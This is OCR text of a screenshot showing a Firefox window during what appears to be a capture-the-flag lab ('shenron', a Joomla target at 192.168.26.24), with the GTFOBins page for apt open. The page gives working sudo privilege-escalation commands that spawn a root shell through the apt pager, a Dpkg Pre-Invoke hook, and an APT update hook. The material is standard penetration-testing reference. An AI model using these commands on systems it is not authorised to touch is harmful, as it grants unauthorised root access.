 Applications Places Firefox ESR May 10 2:51 PM 1
apt | GTFOBins - Mozilla Firefox
shenron: 1 ~ VulnH Apache2 Debian Defau view-source:http://192 192.168.26.24/joom PASSWORD view-source:http://192 192.168.26.24/joomla/ Templates: Custom Spawning a TTY Sh apt | GTFOBins
https://gtfobins.github.io/gtfobins/apt/ Search 5
.. / apt Star 4,616
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
Empire
Cybersecurity